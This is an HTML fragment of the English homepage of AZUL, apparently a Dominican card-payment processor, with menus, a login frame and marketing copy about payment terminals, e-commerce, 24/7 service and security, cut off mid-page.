</a>
</li>

<li><a href="/pages/en/corporate.aspx">Corporations</a></li>
<li>
<a href="/Pages/en/Companies.aspx">
Companies
</a>
</li>
<li>
<a href="/pages/en/professionals.aspx">
Professionals
</a>
</li>
</ul>
<ul>
<a href="/pages/en/switchtoazul.aspx">
<h2 class="mobile_menu_options">Evolve with Azul</h2>
</a>
<a href="/Pages/en/about.aspx">
<h2 class="mobile_menu_options">Get to know us</h2>
</a>
</ul>
</div>
<div class="menu_footer">
<div class="mobilemenuline"></div>
<h2 class="search_options">
<a href="/pages/searchresults.aspx?k=Azul">Search</a></h2>
<h2 class="support_options">
<a href="/Pages/en/azul-center.aspx">AZUL Center</a></h2>
<div style="clear: both;"></div>
<div class="bottom_block">
<div class="loginBackground">
<div class="icon-login">
<!--Login Azul-->
<a href="https://portal.azul.com.do:8443/Login">
<span class="icon-bpd-font_9"></span>
<span class="icon-name">
Login
</span>
</a>
</div>
</div>
<div class="mobileContactSection">
<h2 class="contact_options">Contact</h2>
<a href="mailto:vozdelcliente@azul.com.do"><span class="icon-bpd-font_6"></span></a>
<a href="tel:1-809-544-2985"><span class="icon-bpd-font_7"></span></a>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
<!--Mobile Mneu End-->
<div class="padding_left_menu_header">
<div id="menu_head_div">
<ul class="en-menu">
<li class="menu_padding submenu">
<a href="#" class="active_menu">
PRODUCTS &amp; SERVICES
</a><!-- Sub Menu 1--><ul class="menu1" id="product_bg">
<div class="main">
<div class="sub_menu_blurb_left" style="border-right: 2px solid #cbcecb;">
<div class="sub_menu_blurb_inner">
<h3 class="sub_menu_blurb_h3">


PRODUCTS
</h3>
<ul>
<h2 class="sub_menu_blurb_h2">
Payments at your business
</h2>
<li>
<a href="/Pages/en/Major-retail-chain-solutions.aspx">
Retail Chain Solutions
</a>
</li>
<li>
<a href="/Pages/en/pos-azul.aspx">
POS AZUL
</a>
</li>
<li>
<a href="/Pages/en/hotel-solutions.aspx">
Hotel Solutions
</a>
</li>
<li>
<a href="/Pages/en/Rent-a-Car-Solutions.aspx ">
Rent a Car Solutions
</a>
</li>
</ul>
<!--Center column-->
<ul>
<h2 class="sub_menu_blurb_h2">
Online Payments
</h2>
<li>
<a href="/Pages/en/e-commerce-azul.aspx">
E-commerce AZUL
</a>
</li>
<li>
<a href="/Pages/en/Payments-by-phone.aspx">
Payments by phone
</a>
</li>
<li>
<a href="/Pages/en/virtual-terminal.aspx">
Virtual Terminal
</a>
</li>
</ul>
<ul>
<h2 class="sub_menu_blurb_h2">
Mobile payments
</h2>
<!--<li>
<a href="/Pages/en/mpos-azul.aspx">
MPOS AZUL
</a>
</li>-->
<li><a href="/Pages/en/Wireless-Terminal-.aspx">Wireless Terminal</a></li>
<li>
<a href="/Pages/en/tpago.aspx">
tPago
</a>
</li>
<!--Billetera Móvil Altice-->
<li><a href="/Pages/en/Billetera-Movil-Altice.aspx">Billetera Móvil Altice</a></li>
</ul>
</div>
<div class="sub_menu_blurb_inner">
<h3 class="sub_menu_blurb_h3">
SERVICES
</h3>
<ul>
<h2 class="sub_menu_blurb_h2">
24/7 Service
</h2>
<li>
<a href="/Pages/en/azul-center.aspx">
AZUL Center
</a>
</li>
<li>
<a href="/Pages/en/reports.aspx">
Reports
</a>
</li>
<li><a href="/Pages/en/Portal-AZUL.aspx">Portal AZUL</a></li>
</ul>
<ul>
<h2 class="sub_menu_blurb_h2">
Security
</h2>
<li>
<a href="/Pages/en/Secure-transactions.aspx">
Secure transactions
</a>
</li>
</ul>
</div>
</div><!--sub_menu_blurb-->
<div class="sub_menu_blurb_right">
<h3 class="sub_menu_blurb_h3">
HOW DO YOU DEFINE YOURSELF?
</h3>
<div class="card_gallery">
<a href="/pages/en/restaurant.aspx">
<div class="card_img"><img src="/SiteAssets/v2Theme/images/link_images/Restaurant_thumb_image_left.jpg" alt="credit_card_blue" width="40" height="40" /></div>
<div class="card_section">
<h1>
Restaurants
</h1>
</div>
</a>
</div><!--card_gallery-->
<div class="card_gallery">
<a href="/pages/en/corporate.aspx">
<div class="card_img"><img src="/SiteAssets/v2Theme/images/link_images/corporate_thamb.jpg" alt="credit_card_blue" width="40" height="40" /></div>
<div class="card_section">
<h1>
Corporations </h1>
</div>
</a>
</div><!--card_gallery-->
<div class="card_gallery">
<a href="/Pages/en/Hotels.aspx">
<div class="card_img"><img src="/SiteAssets/v2Theme/images/link_images/Tourism_thumb_image_left.jpg" alt="credit_card_blue" width="40" height="40" /></div>
<div class="card_section">
<h1>
Hotels
</h1>
</div>
</a>
</div><!--card_gallery-->
<div class="card_gallery">
<a href="/Pages/en/Companies.aspx">
<div class="card_img"><img src="/SiteAssets/v2Theme/images/link_images/small_business_thumb.jpg" alt="credit_card_blue" width="40" height="40" /></div>
<div class="card_section">
<h1>
Companies
</h1>
</div>
</a>
</div><!--card_gallery-->
<div class="card_gallery">
<a href="/pages/en/retail.aspx">
<div class="card_img"><img src="/SiteAssets/v2Theme/images/link_images/Retail_thumb_image_left.jpg" alt="credit_card_blue" width="40" height="40" /></div>
<div class="card_section">
<h1>
Retail
</h1>
</div>
</a>
</div><!--card_gallery-->
<div class="card_gallery">
<a href="/pages/en/professionals.aspx">
<div class="card_img"><img src="/SiteAssets/v2Theme/images/link_images/Proffesionals_thumb_image_left.jpg" alt="credit_card_blue" width="40" height="40" /></div>
<div class="card_section">
<h1>
Professionals
</h1>
</div>
</a>
</div><!--card_gallery-->
<div class="card_gallery card_gallery_100">
<a href="/Pages/en/Online-Business.aspx">
<div class="card_img"><img src="/SiteAssets/v2Theme/images/link_images/E-Commerc_thumb_image_left.jpg" alt="credit_card_blue" width="40" height="40" /></div>
<div class="card_section">
<h1>
Online Business
</h1>
</div>
</a>
</div><!--card_gallery-->
                                            <div class="card_gallery">
                                                <a href="/Pages/en/Rent-a-Car-.aspx">
                                                    <div class="card_img"><img src="/SiteAssets/v2theme/images/link_images/icono_llave.jpg" alt="credit_card_blue" width="40" height="40" /></div>
                                                    <div class="card_section">
                                                        <h1>Rent a Car</h1>
                                                    </div>
                                                </a>
                                            </div><!--card_gallery-->

</div><!--sub_menu_blurb-->
</div><!--main-->
</ul>
<!-- Sub Menu 1 END-->
</li>
<li class="menu_padding">
<a href="/pages/en/switchtoazul.aspx" class="active_menu">
EVOLVE WITH AZUL
</a><!-- Sub Menu 1--><ul class="menu1" id="switch_bg">
<div class="main">
<div class="sub_menu_blurb2">
<p style="line-height:20px !important; padding-bottom:20px; font: 15px/18px 'VAGRoundedBTRegular' !important; padding-top: 2px; text-transform: uppercase;">


Three steps to evolve with AZUL
</p>
<p>1. An easy application</p>
<p>2. Quick and painless acceptance</p>
<p>3. A fast start!</p>
<div class="other_links">
<a href="/pages/en/switchtoazul.aspx" id="sub_02">
Learn More
</a>
</div>
</div>
</div><!--main-->
</ul>
<!-- Sub Menu 1 END-->
</li>
<li class="menu_padding">
<a href="/Pages/en/azul-center.aspx">AZUL CENTER</a></li>
<li id="menu_padding_join">
<div id="join_01">
<a class="join_02" href="/pages/en/join.aspx">
JOIN US
</a>
</div>
</li>
<li id="search">
<a href="/pages/searchresults.aspx?k=Azul"><img src="/SiteAssets/v2Theme/images/header/search.jpg" alt="search" /></a></li>
<li class="login">
<a class="loginFrame">LOGIN <img src="/SiteAssets/v2Theme/images/header/down_arrow.png" /></a><div id="ShowloginFrame">
<!--Login Azul-->
<iframe class="iframeShow" style="background-color:#f4f4f4;height:auto;"
src="https://portal.azul.com.do/Login/loginboxiframe"></iframe>
</div>
</li>
</ul>
</div>
</div>
</div><!--main-->
</div>
<div class="menu_head_blue_bg"></div>
<!--menu_head-->
<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartWPQ1" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="88ba9920-3228-49ad-b4e8-ca429d763356" HasPers="false" id="WebPartWPQ1" width="100%" class="ms-WPBody noindex " allowDelete="false" style="" ><div class="ms-rtestate-field"><!--<style type="text/css">
    #wrapper { width: 100% !important; height: 436px !important; /* oldd 490px */ background: #f1f1f1; }
    .checkmark { padding-right: 10px; margin-top: -2px; clear:left; float:left; }
    #carousel-wrapper { padding-bottom: 0px; /*oldd 10px*/ position: relative; width: 100% !important; height: 436px !important; /*oldd 500px */ margin: 0 auto; background: #fff; }
    #carousel { width: 100% !important; overflow: hidden !important; height: 436px !important; /* oldd 500px */ }
    #carousel h3 { font-size: 30px; color: #242424; font-weight: bold !important; line-height: 37px !important; font-family: 'VAGRoundedBTRegular'; padding-bottom: 8px; }
    #carousel .headline { font-size: 48px; line-height: 45px !important; padding-bottom: 12px; }
    #carousel p { font-size: 24px; color: #242424 !important; }
    #carousel span, #carousel img,
    #thumbs a, #thumbs img { display: block; float: left; }
    #carousel span, #carousel a,
    #thumbs span, #thumbs a { position: relative; }
    .caroufredsel_wrapper { height: 436px !important; }
    #carousel span { width: 100% !important; }
    #thumbs { /* Alter slider menu*/ background-color: #f3fafd; float: right; height: 84px; /*oldd 95px*/ margin-right: 0px; z-index: 1001; margin-top: -84px; /*oldd -96px*/ position: relative; -webkit-border-top-left-radius: 10px; -webkit-border-top-right-radius: 10px; -moz-border-radius-topleft: 10px; -moz-border-radius-topright: 10px; border-top-left-radius: 10px; border-top-right-radius: 10px; }
    #thumbs ul { margin: 0; padding: 0; }
    #thumbs ul li { float: left; width: 204px; height: 82px; /* oldd 93px*/ list-style: none; line-height: 20px; border-right: 1px solid #c5e7f6; padding: 0px 0px 2px 0px !important; }
    #thumbs ul .selected { background-color: #c5e7f6; }
    #thumbs ul li a { text-decoration: none; height: 84px; /*oldd 95px*/ width: 204px; }
    #thumbs ul li img { border: medium none; float: left; height: 50px; padding-left: 15px; padding-top: 15px; vertical-align: middle; width: 50px; }
    #thumbs ul li p { color: #000000; float: left; font-size: 13px !important; font-style: italic !important; line-height: 17px !important; margin-top: 10px !important; /*oldd 14px*/ padding-left: 8px; text-align: left; vertical-align: top; width: 97px; }
    .thumbs_left_menu { -webkit-border-top-left-radius: 10px; -moz-border-radius-topleft: 10px; border-top-left-radius: 10px; }
    .thumbs_right_menu { -webkit-border-top-right-radius: 10px; -moz-border-radius-topright: 10px; border-top-right-radius: 10px; border: none !important; }
    .thumb_align { height: 40px; margin: 0 auto; padding: 0; width: 1024px; }
    .shadow { background: url("/SiteAssets/v2Theme/images/banner/banner_bg.png") no-repeat scroll center center rgba(250, 250, 250, 0); height: 33px; position: absolute; top: 408px; /* oldd 480px */ width: 100%; z-index: 9997; }
    /****why azul section *****/
    .why_azul_section { width: 100%; float: left; background: #fcfcfc; background: -moz-linear-gradient(top, #fcfcfc 0%, #f8fafb 53%, #e8f1f8 75%, #e0edf6 97%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(53%,#f8fafb), color-stop(75%,#e8f1f8), color-stop(97%,#e0edf6)); background: -webkit-linear-gradient(top, #fcfcfc 0%,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%); background: -o-linear-gradient(top, #fcfcfc 0%,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%); background: -ms-linear-gradient(top, #fcfcfc 0%,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%); background: linear-gradient(to bottom, #fcfcfc 0%,#f8fafb 53%,#e8f1f8 75%,#e0edf6 97%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#e0edf6',GradientType=0 ); padding: 74px 0px 41px 0px; }
    #why_azul_left { float: left; width: 336px; margin-top: 30px; }
    #why_azul_right { height: 262px; float: right; margin-top: -15px; background-position: center; }
    .why_azul_sections { height: 90px; margin-top: 5px; }
    .why_azul_blurb { background-image: url("/SiteAssets/v2theme/images/why_azul_blurb_border_right.png"); background-position: right center; background-repeat: no-repeat; display: block; float: left; margin-left: 0; padding: 12px 12px 23px 0; text-align: center; width: 210px; height: 300px; }
    .why_azul_blurb_btm { padding-left: 10px; text-align: left; line-height: 32px; margin-left: -2px; margin-top: -10px; }
    .why_azul_blurb_btm p { text-indent: 0px !important; }
    .why_azul_blurb:last-child { background: none; width: 200px; }
    .why_azul_blurb p { font-size: 16px !important; text-indent: -12px; }
    #why_azul_right { height: 340px; }
    /****why azul section END *****/
    /*Process payment Div*/
    #div_process { background-image: url("/SiteAssets/v2Theme/images/process_payments_bg_v2.jpg"); background-repeat: no-repeat; background-size: 100% auto; background-color: #FFFFFF; float: left; margin: 0 auto; padding: 45px 0; width: 100%; height: 530px; }
    .div_inner_process { padding-bottom: 8px; width: 545px; }
    #left { float: left; width: 630px; margin-top: 6px; }
    .div_inner_process h3 { width: 300px; }
    .div_inner_process ul { margin: 20px 0px 20px 0px; }
    .div_inner_process ul li { margin-left: 18px; font: 18px/30px 'MyriadProRegular'; list-style-type: none; margin-top: 15px; line-height: 25px; }
    .div_inner_process ul li span { color: #0091DF; margin-left: -20px; }
    .div_inner_process ul li p { float: left; padding-left: 8px; width:91%;padding-bottom:10px;}
    .div_inner_process img { margin: 10px 10px 30px 0px; }
    .div_inner_process_phone { margin-top: 60px; float: right; }
    .div_online_link { width: 700px; height: auto; }
    .div_inner_process p { margin-top: 3px; }
    .div_online_link ul { background: url("/SiteAssets/v2Theme/images/small_divider.jpg") no-repeat scroll right bottom rgba(0, 0, 0, 0); float: left; list-style: none outside none; margin: 20px 20px 0 0; padding-right: 40px; }
    .div_online_link ul li a { font-size: 18px; color: #0082c9; }
    .div_online_link ul li { margin-top: 15px; }
    .div_online_link ul { width: 165px; }
    .div_online_link img { float: left; margin-right: 8px; }
    /*Process payment Div End*/
    /*Manage Transactions*/
    #div_manage_transaction { background-color: #F5F5F5; background-image: url("/SiteAssets/v2Theme/images/manage_transaction_bg.jpg"); background-position: left top; background-repeat: no-repeat; background-size: 100% auto; float: left; margin: 0 auto; width: 100%; height: 490px; }
    .div_manage_right { float: left; font-family: 'MyriadProRegular'; margin-left: 60%; margin-right: 0; margin-top: -100px; width: auto; }
    .div_manage_right h2 { font-size: 25px; color: #000; }
    .div_manage_right ul { line-height: 25px; margin-left: 11px; padding-bottom: 25px; }
    .div_manage_right ul li span { color: #6699FF; font-size: 18px; margin-left: -20px; }
    .div_manage_right ul li a { vertical-align: middle; font-size: 18px; color: #464646 !important; }
    .div_manage_right ul li p { float: left; padding-bottom: 10px; padding-left: 8px; width: 91%; }
    /*Manage Transactions End*/
    /*Serve Your Customer*/
    #div_customer_service { background: url("/SiteAssets/v2Theme/images/cust_center_bg.jpg"); background-repeat: no-repeat; background-size: 100% auto; background-color: #FFFFFF; float: left; padding: 35px 0 55px; width: 100%; background-position: top left !important; background-repeat: no-repeat !important; background-position: top right !important; }
    .div_inner_customer_serce { width: 393px; float: left; }
    .div_inner_customer_serce h3 { width: 300px; }
    .div_inner_customer_serce ul { margin: 20px 0px 20px 0px; }
    .div_inner_customer_serce ul li a { font-size: 18px; color: #464646 !important; }
    .div_inner_customer_serce ul li p { float: left; padding-bottom: 10px; padding-left: 8px; width: 84%; }
    /*Serve Your Customer End*/
    /*Protect your business*/
    #div_protect_style { width: 100%; background: url("/SiteAssets/v2Theme/images/protect_bg.jpg") no-repeat #ffffff; background-position: right bottom; float: left; padding: 68px 0 53px; }
    .content_blurb { width: 261px; float: left; margin-right: 77px; }
    #protect_content_blurbs { margin-top: 63px; }
    /*Protect your business End*/
    .div_manage_right ul li a img, .div_inner_customer_serce ul li a img { float: left; margin-right: 17px; }
    .div_manage_right ul li, .div_inner_customer_serce ul li { margin-left: -3px; margin-top: 15px; }
    .strong_font { font-size: 15px; font-style: normal !important; }
    #protect_content h3 { padding-bottom: 29px !important; }
    .content_blurb h4 { padding-bottom: 17px; }
    .other_links { margin-top: 16px; }
    .arrrowR { font-size: 20px; padding-right: 10px; }
    .caroufredsel_wrapper { width: 100% !important; }
    .div_manage_right ul li span { color: #0091DF !important; font-size: 30px !important; }
    /* change icon fonts size */
    .big-icon-font [class^="icon-"], .big-icon-font [class*=" icon-"] { font-size: 120px; }
    @media (max-width: 500px) {
        .slides { position: static !important; padding: 0 20px; }
        .ms-fullWidth * { box-sizing: border-box; }
        #div_process { background: none; padding: 30px 20px; box-shadow: none; height: auto; }
        #div_process h3 { margin-bottom: 10px; width: 100%; }
        #div_process .div_inner_process { width: 100%; clear: left; }
        .div_inner_process > p, .div_inner_process > div { margin: 20px 0; }
        .div_inner_process .payment_icons { width: 105%; margin-bottom: 0; }
        .strong_font { width: 100%; }
        .div_inner_process img { margin: 10px 2px; width: auto; height: auto; max-width: 13%; }
        .div_online_link { width: 125%; margin-top: 20px; }
        .div_online_link ul { width: 50%; margin: 0; padding: 0 10px; background: none; }
        .div_online_link ul.last { clear: left; }
        #div_process .div_inner_process_phone { width: 18%; clear: right; }
        #div_manage_transaction { box-shadow: none; background: none; margin-top: 0; height: auto; }
        #div_protect_style #protect_content h3, #div_manage_transaction .div_manage_right h3 { padding-top: 20px; margin-top: 0; margin-bottom: 10px; }
        .div_manage_right { width: 100%; margin: 0; padding: 0 20px; background-color: #E9E9E7; }
        #div_customer_service { box-shadow: none; background: none; padding: 30px 20px; }
        .div_inner_customer_serce { width: 100%; margin-top: 0; }
        .div_inner_customer_serce h3 { width: 100%; margin-bottom: 20px; margin-top: 20px; }
        .div_manage_right ul li { margin-left: 10px; margin-top: 20px; }
        #div_protect_style { padding: 30px 20px; background: none; background-color: #f5f5f5; }
        #protect_content { overflow: hidden; }
        #protect_content_blurbs { margin: 0; }
        .content_blurb { width: 100%; float: none; margin: 0; margin-bottom: 20px; }
        #make_azul_paragraph_padding { padding: 0px 0px 40px 0px; }
        #for_backgrund .make_heading { padding-top: 45px; padding-bottom: 30px; line-height: 1.5rem !important; font-size: 1.5rem; }
        #make_azul_paragraph_padding .content_blurb01 { display: none; }
        #make_azul_paragraph_padding .contact_bottom { padding: 0; margin-top: 20px; }
        #wrapper { height: auto !important; }
        #carousel-wrapper { height: auto !important; }
        .caroufredsel_wrapper { height: auto !important; }
        #carousel { height: auto !important; position: static !important; min-width: initial; }
        #carousel h3 { font-size: 30px !important; padding-bottom: 10px !important; }
        #carousel p { }
        #carousel img { width: 100%; min-width: 580px; }
        .bullets { list-style-type: none; }
    }
    @media (max-width: 480px) {
        #div_protect_style #protect_content h3, #div_manage_transaction .div_manage_right h3 { line-height: 30px !important; }
    }
</style>--><u></u>
<!--[if gte mso 9]><xml>
<mso:CustomDocumentProperties>
<mso:PublishingIsFurlPage msdt:dt="string">0</mso:PublishingIsFurlPage>
<mso:PublishingContactPicture msdt:dt="string"></mso:PublishingContactPicture>
<mso:PublishingRollupImage msdt:dt="string"></mso:PublishingRollupImage>
<mso:Audience msdt:dt="string"></mso:Audience>
<mso:PublishingContactName msdt:dt="string"></mso:PublishingContactName>
<mso:Comments msdt:dt="string"></mso:Comments>
<mso:PublishingContactEmail msdt:dt="string"></mso:PublishingContactEmail>
</mso:CustomDocumentProperties>
</xml><![endif]-->
<div id="wrapper" class="homepage-carousel" style="visibility:hidden;overflow:hidden;">
    <div id="carousel-wrapper">
        <div class="hidden-mobile">
            <div class="main" style="position: relative;">
                <div style="position: absolute; z-index: 1000; padding-top: 379px;">
                    <div style="width: 160px;">
                        <p style="line-height: 22px !important; font-size: 16px !important; font-weight: bold !important">Find how to join the evolution:</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="shadow hidden-mobile"></div>
        <!-- causing issue -->
        <img src="/SiteAssets/AzulTheme/images/Homepage1.jpg" class="hidden-desktop" />
        <div id="carousel">
            <span id="default">
                <div>
                    <div class="main" style="position: relative;">
                        <div class="slides" style="position: absolute; z-index: 1000;">
                            <div style="padding-top: 60px;">
                                <h3 class="headline">
                                    Hi! We're <b class="blue_bold">AZUL</b>
                                </h3>
                                <p>
                                    Look towards the horizon and visualize a brighter future for your business.
                                    Join the new payment generation and receive better service, up to date technology and
                                    greater security. Feel the difference. Evolve, it's time for AZUL.
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#" class="hidden-mobile">
                    <img class="lazy" src="/SiteAssets/AzulTheme/images/Homepage1.jpg" />
                </a>
            </span>
            <span id="one" class="hidden-mobile">
                <div>
                    <div class="main" style="position: relative;">
                        <div class="slides" style="position: absolute; z-index: 1000;">
                            <div style="padding-top: 66px;">
                                <a href="/Pages/en/restaurant.aspx">
                                    <h3>
                                        With <b class="blue_bold">AZUL</b>, service is stable and reliable, <br />with high availability guaranteed <br />
                                        and 24/7 support.
                                    </h3>
                                    <p><b style="font-weight: bold;">The restaurant owner</b></p>
                                </a>
                                <div class="other_links" style="margin: 30px 0 0 !important; background-position: top left;">
                                    <a href="/pages/en/switchtoazul.aspx">
                                        <p style="padding-left: 6px; color: #0082c9 !important; line-height: 20px !important;">
                                            Discover how we can help you evolve
                                        </p>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <img class="lazy" data-original="/SiteAssets/AzulTheme/images/banner/banner-1.jpg" />
            </span>
            <span id="two" class="hidden-mobile">
                <a href="/Pages/en/retail.aspx">
                    <div>
                        <div class="main" style="position: relative;">
                            <div class="slides" style="position: absolute; z-index: 1000;">
                                <div style="padding-top: 66px;">
                                    <a href="/Pages/en/retail.aspx">
                                        <h3>
                                            With <b class="blue_bold">AZUL</b>, she stays in touch with her business even when she's away.<br />
                                            She receives her reports to her e-mail account<br />
                                            and she can also read them on the web.<br />
                                        </h3>
                                        <p><b style="font-weight: bold;">The store owner</b></p>
                                    </a>
                                    <div class="other_links" style="margin: 30px 0 0 !important; background-position: top left;">
                                        <a href="/pages/en/switchtoazul.aspx">
                                            <p style="padding-left: 6px; color: #0082c9 !important; line-height: 20px !important;">
                                                Discover how we can help you evolve
                                            </p>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <img class="lazy" data-original="/SiteAssets/AzulTheme/images/banner/banner-2.jpg" />
                </a>
            </span>
            <span id="three" class="hidden-mobile">
                <a href="/Pages/en/Hotels.aspx">
                    <div>
                        <div class="main" style="position: relative;">
                            <div class="slides" style="position: absolute; z-index: 1000;">
                                <div style="padding-top: 66px;">
                                    <a href="/Pages/en/Hotels.aspx">
                                        <h3>
                                            With <b class="blue_bold">AZUL</b>, he offers his guests a great travel <br />
                                            adventure. He assigns a file to each one and monitor<br />
                                            their expenses during their stay.
                                        </h3>
                                        <p><b style="font-weight: bold;">The tourism businessman</b></p>
                                    </a>
                                    <div class="other_links" style="margin: 30px 0 0 !important; background-position: top left;">
                                        <a href="/pages/en/switchtoazul.aspx">
                                            <p style="padding-left: 6px; color: #0082c9 !important; line-height: 20px !important;">
                                                Discover how we can help you evolve
                                            </p>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <img class="lazy" data-original="/SiteAssets/AzulTheme/images/banner/banner-3.jpg" />
                </a>
            </span>
            <span id="four" class="hidden-mobile">
                <a href="/Pages/en/Online-Business.aspx">
                    <div>
                        <div class="main" style="position: relative;">
                            <div class="slides" style="position: absolute; z-index: 1000;">
                                <div style="padding-top: 66px;">
                                    <a href="/Pages/en/Online-Business.aspx">
                                        <h3>
                                            With  <b class="blue_bold">AZUL</b> E-commerce he expands <br />his market and sell with confidence. <br />
                                            It gives him the peace of mind he needs in order to focus <br />
                                            on acquiring new clients.
                                        </h3>
                                        <p><b style="font-weight: bold;">The entrepreneur on the web</b></p>
                                    </a>
                                    <div class="other_links" style="margin: 30px 0 0 !important; background-position: top left;">
                                        <a href="/pages/en/switchtoazul.aspx">
                                            <p style="padding-left: 6px; color: #0082c9 !important; line-height: 20px !important;">
                                                Discover how we can help you evolve
                                            </p>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <img class="lazy" data-original="/SiteAssets/AzulTheme/images/banner/banner-4.jpg" />
                </a>
            </span>
        </div>
    </div>
    <div class="thumb_align hidden-mobile">
        <div id="thumbs">
            <ul>
                <li style="width: 0px; height: 0px; display: none;">
                    <a style="width: 0px; height: 0px;" href="#default"></a>
                </li>
                <li>
                    <a href="#one" target="_self" class="thumbs_left_menu">
                        <img src="/SiteAssets/AzulTheme/images/thumb_image/rest_thumb.png" />
                        <p>
                            <br />
                            <strong class="strong_font">The restaurant owner</strong>
                        </p>
                    </a>
                </li>
                <li>
                    <a href="#two" class="">
                        <img src="/SiteAssets/AzulTheme/images/thumb_image/fd_thumb.png" />
                        <p>
                            <br />
                            <strong class="strong_font">The store <br />owner</strong>
                        </p>
                    </a>
                </li>
                <li>
                    <a href="#three" class="">
                        <img src="/SiteAssets/AzulTheme/images/thumb_image/maria_thumb.png" />
                        <p>
                            <br />
                            <strong class="strong_font">The tourism <br />businessman</strong>
                        </p>
                    </a>
                </li>
                <li style="border-right: 0px;">
                    <a class="thumbs_right_menu" href="#four">
                        <img src="/SiteAssets/AzulTheme/images/thumb_image/ecomm_thumb.png" />
                        <p>
                            <br />
                            <strong class="strong_font">The entrepreneur on the web </strong>
                        </p>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
<!-- slider head 2nd DIV End -->
<!--why choose-->
<div class="why_azul_section hidden-mobile">
    <div class="main">
        <div id="why_azul_left">
            <h3> Why <b class="blue_bold">AZUL</b>?</h3>
            <p>The new payment generation has arrived in the Dominican Republic. At AZUL we understand your needs, that's why we offer you more.</p>
            <div class="other_links"><a href="switchtoazul.aspx">Read how you will evolve with AZUL</a></div>
        </div><!--why_azul_left-->
        <div id="why_azul_right">
            <div class="why_azul_sections">
                <div class="why_azul_blurb">
                    <a href="#div_process" class="big-icon-font " >
                        <!--<span class="icon-bpd-font_33"></span>-->
                        <img src="/SiteAssets/v2theme/images/thumbnails/azul_home_thumb_product.png">
                    </a>
                    <h1><b>Innovation</b></h1>
                    <br>
                    <div class="why_azul_blurb_btm">
                        <span class="icon-bpd-font_27 checkmark"></span><p>The latest generation of technology </p>
                        <span class="icon-bpd-font_27 checkmark"></span><p>Solutions tailored to industries</p>
                        <span class="icon-bpd-font_27 checkmark"></span><p>Modern Terminals</p>
                    </div>
                </div>
                <div class="why_azul_blurb">
                    <a href="#div_manage_transaction" class="big-icon-font">
                        <img src="/SiteAssets/v2theme/images/thumbnails/azul_home_thumb_service.png">
                        <!--<span class="icon-bpd-font_13"></span>-->
                    </a>
                    <h1><b>24/7 Service</b></h1>
                    <br>
                    <div class="why_azul_blurb_btm">
                        <span class="icon-bpd-font_27 checkmark"></span><p>High authorization availability</p>
                        <span class="icon-bpd-font_27 checkmark"></span><p>Fast installation</p>
                        <span class="icon-bpd-font_27 checkmark"></span><p>Next day deposits</p>
                    </div>
                </div>
                <div class="why_azul_blurb" style="width:200px; background: none">
                    <a href="#div_customer_service" class="big-icon-font">
                        <img src="/SiteAssets/v2theme/images/thumbnails/azul_home_thumb_accept.fw.png">
                        <!--<span class="icon-bpd-font_14"></span>-->
                    </a>
                    <h1><b>End to end security</b></h1>
                    <br>
                    <div class="why_azul_blurb_btm">
                        <span class="icon-bpd-font_27 checkmark"></span><p>100% Acceptance of cards with chips</p>
                        <span class="icon-bpd-font_27 checkmark"></span><p>Certified PCI solutions</p>
                    </div>
                </div>
            </div><!--why_azul_section-->
        </div><!--why_azul_right-->
    </div><!--main-->
</div><!--why_azul_section-->
<!--why choose end-->
<!-- Process Payment section 3rd DIV-->
<div id="div_process" class="box_shadow lazy" data-original="/SiteAssets/v2theme/images/process_payments_bg_v2.jpg">
    <div class="main">
        <div class="div_inner_process">
            <h3>Innovation</h3>
            <p>
                We place at your disposal an intelligent modern offer with<br>
                world class technology, in order to make your experience of<br>
                receiving card and mobile payments a completely different one.
            </p>
            <ul>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Solutions tailored to industries</p> </li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Automated terminal closing</p> </li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Digital signature</p> </li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Cash register integration</p> </li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Mobile payments: we accept tPago in all our terminals</p> </li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Acceptance of all major international brands</p> </li>
            </ul>
            <p>
                <img style="min-width:189px !important" class="lazy" data-original="/SiteAssets/v2Theme/images/Logos con AMEX para web_agosto.jpg">
            </p>
            <p class="strong_font">And that's just the beginning of a process in constant innovation, so you can always rely on the best solutions for your business. </p>
        </div>
    </div>
</div>
<!-- Process Payment section 3rd DIV End -->
<!-- Manage Transaction Section 4th DIV -->
<div id="div_manage_transaction" class="lazy" data-original="/SiteAssets/v2theme/images/manage_transaction_bg.jpg">
    <div class="main">
        <div class="div_manage_right">
            <h3>24/7 Service</h3>
            <p>Our job is to ensure that you can develop the full potential of your business. However it suits you best, be it by phone, through the web or personally, we are always there for you.</p>
            <ul>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>High authorization availability</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Next day deposits</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Fast installation</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Online tutorials</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Commercial transparency, no hidden fees</p></li>
                <li><span class="icon-bpd-font_27 checkmark"></span> <p>Reports via e-mail and web</p></li>
            </ul>
        </div>
    </div>
</div>
<!-- Manage Transaction Section 4th DIV End -->
<!-- Serve Customer Section  5th DIV-->
<div id="div_customer_service" class="box_shadow lazy" data-original="/SiteAssets/v2theme/images/cust_center_bg.jpg">
    <div class="main">
        <div class="div_inner_customer_serce">
